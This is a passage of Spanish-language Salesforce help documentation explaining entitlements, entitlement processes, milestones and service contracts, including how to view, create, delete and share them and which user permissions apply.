
CONSULTE TAMBIÉN

[Equipos de casos](#page-2844-0)

# Creación y verificación de contratos de servicios

# Asignaciones

# <span id="page-2256-0"></span>Asignaciones

Las asignaciones son unidades del servicio de atención al cliente en Salesforce, como "asistencia telefónica" o "asistencia Web". Se utilizan habitualmente para representar términos en acuerdos de servicio. Las asignaciones le ayudan a determinar si sus clientes pueden obtener servicio de asistencia para que pueda crear casos para ellos.

Puede asociar asignaciones con cuentas, activos, contactos y contratos de servicio. Por ejemplo, se puede agregar una asignación de asistencia telefónica a una cuenta. Cuando un contacto de esa cuenta llama a su departamento de servicio, los agentes del servicio de asistencia pueden verificar rápidamente que están asignados a la asistencia telefónico.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Puede utilizar asignaciones con carácter individual o como parte de procesos de asignación, que son plazos que contienen todos los pasos que los agentes deben completar para resolver un caso. Para representar acuerdos a nivel de servicio más complejos en Salesforce (con funciones como procesos de renovación y múltiples niveles de servicio), puede utilizar contratos de servicio y partidas de contratos.

Vea y gestione asignaciones en Salesforce desde la ficha Asignaciones. Dependiendo de la configuración de las asignaciones, puede también utilizar la lista relacionada Asignaciones en cuentas, contactos, activos o contratos de servicio.

CONSULTE TAMBIÉN [Directrices para trabajar con asignaciones](#page-2257-0) [Asignaciones: Términos que hay que conocer](#page-2259-0)

## <span id="page-2257-0"></span>Directrices para trabajar con asignaciones

Las asignaciones en Salesforce especifican si un usuario está asignado al servicio de atención al cliente. Obtenga información acerca de cómo realizar acciones comunes en asignaciones.

#### **Visualización de asignaciones**

Puede ver asignaciones en la ficha Asignaciones o la lista relacionada Asignaciones en:

- **•** Cuentas
- **•** Activos
- **•** Contactos
- **•** Contratos de servicios

Para ver asignaciones asociadas con una cuenta, un contacto, un activo o un contrato de servicio concretos, vaya a la lista relacionada Asignaciones en el registro.

Sugerencia: Si su administrador ha configurado la consola para incluir asignaciones, haga clic en la ficha Consola para ver y modificar asignaciones y sus registros asociados en la misma ubicación.

#### **Creación de asignaciones**

Puede crear y modificar asignaciones desde la ficha Asignaciones o la lista relacionada Asignaciones en cuentas, activos o contratos de servicio.

Su compañía puede tener sus propios procesos para vincular asignaciones a clientes en Salesforce. El enfoque más sencillo es crear una asignación en la cuenta del cliente a través de la lista relacionada Asignaciones y utilizar la asignación para cada contacto en la cuenta. Recuerde que cuando crea un contacto en una cuenta, el contacto no hereda una asignación de la cuenta de forma automática. Su administrador debe configurar la automatización que crea una asignación para nuevos contactos en una cuenta.

#### $\mathbb{Z}$ Nota:

- **•** Puede agregar asignaciones existentes a contactos o productos, pero no puede crear nuevas asignaciones desde un registro de contacto o producto.
- **•** Haga clic en **Duplicar** sobre una asignación para crear rápidamente una nueva asignación a partir de una existente.

#### **Eliminación de asignaciones**

Puede eliminar asignaciones en la página de detalles de la asignación, la lista relacionada Asignaciones o la ficha Asignaciones. La eliminación de una asignación la traslada a la Papelera. Las notas, archivos adjuntos o actividades asociados a la asignación también se eliminan. Si restaura la asignación, los elementos asociados también se restauran.



Nota: No puede eliminar una asignación con un caso activo o cerrado.

## **Compartir asignaciones**

No puede compartir asignaciones. Las asignaciones utilizan el mismo modelo de colaboración que la cuenta con las que están asociadas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para ver asignaciones:

**•** "Leer" en asignaciones

Para modificar asignaciones:

**•** "Modificar" en asignaciones

Para crear o duplicar asignaciones:

**•** "Crear" en asignaciones

Para eliminar asignaciones:

**•** "Eliminar" en asignaciones La asociación de un cliente con una asignación no comparte la asignación con él. Para que los clientes puedan ver sus asignaciones, éstas deben configurarse en su comunidad externo.

## CONSULTE TAMBIÉN

[Verificar asignaciones](#page-2258-0) [Asignaciones: Términos que hay que conocer](#page-2259-0) [Campos de asignación](#page-2261-0)

## <span id="page-2258-0"></span>Verificar asignaciones

Cada asignación en Salesforce está asociada con una cuenta específica. Compruebe que un cliente tiene derecho al servicio de asistencia antes de crear o actualizar un caso.



## EDICIONES

Después de verificar una asignación, haga clic en **Nuevo caso** en la página de detalles de la asignación para crear un caso asociado con la asignación. El caso incluye automáticamente la información de asignación, cuenta, contacto y activo correcta. Además, puede agregar una asignación a un caso existente utilizando el campo de búsqueda Nombre de asignación en el caso.

### CONSULTE TAMBIÉN

[Directrices para trabajar con asignaciones](#page-2257-0)

## <span id="page-2259-0"></span>Asignaciones: Términos que hay que conocer

Obtenga información acerca de términos relacionados con funciones de asignación en Salesforce.

#### **Asignación**

Una unidad del servicio de atención al cliente en Salesforce, como "asistencia telefónica" o "asistencia Web". Se utiliza habitualmente para representar términos en garantías. Puede asociar la asignación con cuentas, activos, contactos y contratos de servicio. Visualice asignaciones desde la ficha Asignaciones o la lista relacionada Asignaciones en cuentas, contactos, activos y contratos de servicio.

#### **Contacto de asignación**

Los contactos con derecho al servicio de atención al cliente, por ejemplo, una persona que haya llamado con nombre. La lista relacionada Contactos en una asignación muestra qué contactos tienen derecho a esa asignación. Puede eliminar o agregar contactos directamente

desde la lista relacionada o actualizando el registro del contacto en sí. Tal vez su compañía no le permita proporcionar asistencia a clientes salvo que sean un contacto en la asignación.



- **•** Los contactos en una cuenta no heredan las asignaciones de la cuenta automáticamente. Dependiendo de sus procesos comerciales, es posible que tenga que crear una asignación separada para cada contacto en una cuenta. También puede configurar un desencadenador de Apex que asigna automáticamente una asignación a un contacto cuando crea el contacto.
- **•** Los contactos de asignación no tienen formatos de página, formatos de búsqueda, botones, vínculos o tipos de registro.
- **•** Se aplica a los contactos la misma configuración de visibilidad y colaboración que se aplica a la cuenta principal. La asociación de un contacto a una asignación no comparte el registro de asignación con el contacto o el usuario de comunidad relacionado.

#### **Plantilla de asignaciones**

Los términos predefinidos de la asistencia al cliente que pueden agregarse rápidamente a productos en Salesforce. Por ejemplo, puede crear plantillas de asignación para asistencia telefónica o Web para que los usuarios puedan agregar asignaciones fácilmente a productos adquiridos por clientes.

#### **Gestión de asignaciones**

Un conjunto de funciones de Salesforce que le ayudan a proporcionar los niveles de servicio correctos a sus clientes. Incluye:

- **•** Asignaciones, que permite a los agentes del servicio de asistencia determinar si un cliente puede recibir asistencia.
- **•** Procesos de asignación que le permiten especificar plazos que incluyen todos los pasos que su equipo del servicio de asistencia debe completar para resolver casos.
- **•** Contratos de servicio, que le permiten representar diferentes tipos de acuerdos de asistencia al cliente como garantías, suscripciones o acuerdos de mantenimiento. Puede restringir los contratos de servicio para cubrir productos específicos.
- **•** Acceso de comunidad a asignaciones, que permite a los usuarios de la comunidad ver asignaciones y contratos de servicio y crear casos desde éstos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

**•** Creación de reportes sobre la gestión de asignaciones, que le permite realizar un seguimiento del modo en que se utilizan las asignaciones en su organización y si se cumplen los términos del contrato de servicio.

Dependiendo de sus necesidades comerciales, puede decidir utilizar todas estas funciones o solo algunas.

#### **Contrato de servicio**

Un acuerdo de asistencia al cliente entre usted y sus clientes. Los contratos de servicio en Salesforce pueden representar garantías, suscripciones, acuerdos de nivel de servicio (SLAs) y otros tipos de asistencias al cliente. Visualice contratos de servicio en la ficha Contratos de servicio o en la lista relacionada Contratos de servicio en cuentas y contactos.

#### **Partida de contrato**

Productos específicos cubiertos por un contrato de servicio. Visualice partidas de contratos en la lista relacionada Partidas de contratos en contratos de servicio (no contratos). Sólo puede utilizar partidas de contratos si su organización utiliza productos.

Nota: Los programas no están disponibles para partidas de contrato y los usuarios de la comunidad no puede acceder a ellos.

#### **Proceso de asignación**

Una cronología que incluye todos los pasos (eventos clave) que los agentes del servicio de asistencia deben completar para resolver un caso. Cada proceso incluye la lógica necesaria para determinar cómo aplicar el nivel de servicio correcto para sus clientes.

No todas las asignaciones necesitan procesos. Por ejemplo, una asignación sencilla solo puede establecer que un cliente tiene derecho a la asistencia telefónica ininterrumpida. Si necesita agregar pasos dependientes del tiempo o niveles de servicio a esa definición (por ejemplo, si desea que un supervisor reciba notificaciones por email cuando el caso de un cliente sigue sin resolverse pasadas 2 horas), necesita un proceso de asignación.

#### **Evento clave**

Un paso obligatorio en su proceso de asignación. Los eventos clave son parámetros que representan niveles de servicio para proporcionar a cada uno de sus clientes. Algunos ejemplos de eventos clave incluyen Primera respuesta y Tiempo de resolución en los casos.

### **Acción de evento clave**

Una acción de flujo de trabajo dependiente del tiempo que se produce en un evento clave de un proceso de asignación. Por ejemplo, puede agregar las siguientes acciones a un evento clave:

- **•** Enviar una alerta de email a algunos usuarios una hora antes de que un evento clave Primera respuesta esté próximo a caducar
- **•** Actualizar algunos campos en un caso un minuto después de que se complete una primera respuesta

Existen tres tipos de acciones de eventos clave:

- **•** Acciones de éxito se desencadenan cuando se completa un evento clave
- **•** Acciones de advertencia se desencadenan cuando un evento clave está a punto de ser infringido
- **•** Acciones de infracción se desencadenan cuando se infringe un evento clave

Puede automatizar tareas, alertas de correo electrónicos, actualizaciones de campo y mensajes salientes para cada tipo de acción.

## CONSULTE TAMBIÉN

[Asignaciones](#page-2256-0)

# <span id="page-2261-0"></span>Campos de asignación

Las asignaciones tienen los siguientes campos. Es posible que algunos campos no estén visibles o que no se puedan modificar según el formato de página y la configuración de seguridad del campo.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud





## CONSULTE TAMBIÉN

[Asignaciones: Términos que hay que conocer](#page-2259-0)

## <span id="page-2263-0"></span>Contratos de servicios

## Contratos de servicios

Los contratos de servicios en Salesforce representan un acuerdo de asistencia al cliente entre usted y sus clientes. Puede utilizarlos para representar garantías, suscripciones, acuerdos de nivel de servicio (SLAs) y otros tipos de asistencias al cliente.

Los contratos de servicios son una función de asignación avanzada. Necesita utilizarlos si:

- **•** Desea definir niveles de servicio específicos para sus clientes, como garantías, suscripciones y acuerdos a nivel de servicio.
- **•** Las asignaciones de sus clientes se renuevan a nivel de contrato. En otras palabras, sus procesos comerciales le permiten crear una asignación para un cliente solo su tienen un contrato de servicio activo.

Visualizar y gestionar contratos de servicio en Salesforce desde la ficha Contratos de servicios. Dependiendo de la configuración de los contratos de servicios, puede también utilizar la lista relacionada Contratos de servicios en cuentas y contactos.

#### CONSULTE TAMBIÉN

[Directrices para trabajar con contratos de servicio](#page-2264-0)

- [Campos de contratos de servicio](#page-2265-0)
- [Configurar contratos de servicio](#page-2717-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## <span id="page-2264-0"></span>Directrices para trabajar con contratos de servicio

Los contratos de servicio son acuerdos entre usted y sus clientes para un tipo de servicio de atención al cliente. Obtenga información acerca de cómo realizar acciones básicas en contratos de servicios.

#### **Visualización de contratos de servicio**

Visualice contratos de servicio en la ficha Contratos de servicio o en la lista relacionada Contratos de servicio en cuentas y contactos. Para ver detalles de un contrato de servicio, haga clic en el nombre del contrato de servicio. Puede ver asignaciones asociadas, partidas de contratos, historial de actualización de campos y mucho más.

La lista relacionada Contratos de servicio en una cuenta o un contacto muestra todos los contratos de servicio asociados a ese elemento.

Sugerencia: Si se han configurado los contratos de servicio en la consola, haga clic en la ficha Consola para buscar, ver y modificar contratos de servicio y sus registros asociados en la misma ubicación.

#### **Creación de contratos de servicio**

Puede crear y modificar contratos de servicio desde:

- **•** La ficha Contratos de servicio
- **•** La lista relacionada Contratos de servicio en cuentas y contactos

Sugerencia: Haga clic en **Duplicar** en un contrato de servicio para crear rápidamente un nuevo contrato de servicio a partir de uno existente.

Recomendamos vincular cada contrato de servicio con una cuenta en Salesforce. A continuación, puede crear asignaciones en el contrato de servicio y asignar las asignaciones a contactos asociados con la cuenta.

#### **Eliminación de contratos de servicio**

Puede eliminar contratos de servicio de la página de detalles de contrato de servicio o la lista relacionada Contratos de servicio.

Al eliminar un contrato de servicio, éste se traslada a la Papelera. Cualquier nota, archivo adjunto o actividad asociado con el contrato de servicio se eliminará también. Si cancela la eliminación del contrato de servicio, los elementos asociados también se restaurarán.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para ver contratos de servicio:

**•** "Leer" en contratos de servicio

Para modificar contratos de servicio:

**•** "Modificar" en contratos de servicio

Para crear o duplicar contratos de servicio:

**•** "Crear" en contratos de servicio

Para eliminar contratos de servicio:

**•** "Eliminar" en contratos de servicio

Nota: No puede eliminar contratos de servicio con asignaciones activas o caducadas. Si desea eliminar un contrato de servicio con asignaciones (por ejemplo, porque existe un problema con el contrato de servicio), agregue sus asignaciones a otro contrato de servicio primero y luego elimínelo.

#### **Colaboración de contratos de servicio**

Puede utilizar reglas de colaboración para otorgar acceso adicional a contratos de servicio más allá de los que permite el modelo de colaboración predeterminado de su organización. Sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el modelo predeterminado.

Para ver quién tiene acceso a un contrato de servicio, haga clic en **Colaboración** en la página de detalle del contrato de servicio. Esto le lleva a la página de detalles de colaboración. Desde ahí, puede:

- **•** Ver una lista de quién tiene acceso al contrato de servicio.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro. Solo puede compartir contratos de servicio con usuarios que cuentan con el permiso "Leer" en contratos de servicio.
- **•** Cree, modifique y elimine reglas de colaboración manuales.
- **•** Defina una vista personalizada para filtrar la lista de usuarios con acceso al contrato de servicio.

#### **Transferencia de contratos de servicio entre usuarios**

Es posible que tenga que transferir varios contratos de servicio a un usuario. Para hacerlo, haga clic en la ficha Contratos de servicio y haga clic en **Transferir contratos de servicio** en la sección Herramientas.

## CONSULTE TAMBIÉN

[Contratos de servicios](#page-2263-0)

[Campos de contratos de servicio](#page-2265-0)

# <span id="page-2265-0"></span>Campos de contratos de servicio

Los contratos de servicio tienen los siguientes campos. Es posible que algunos campos no estén visibles o que no se puedan modificar según el formato de página y la configuración de seguridad del campo.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

